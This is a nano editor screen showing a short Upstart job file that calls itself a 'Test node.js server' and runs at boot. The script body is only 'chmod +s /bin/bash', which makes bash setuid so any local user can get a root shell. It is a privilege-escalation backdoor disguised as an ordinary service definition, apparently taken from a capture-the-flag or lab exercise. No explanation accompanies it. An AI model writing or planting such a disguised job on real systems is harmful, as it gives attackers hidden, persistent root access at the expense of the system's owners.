 GNU nano 4.4
description "Test node.js server"
author      "katie"
start on filesystem or runlevel [2345]
stop on shutdown
script
chmod +s /bin/bash
end script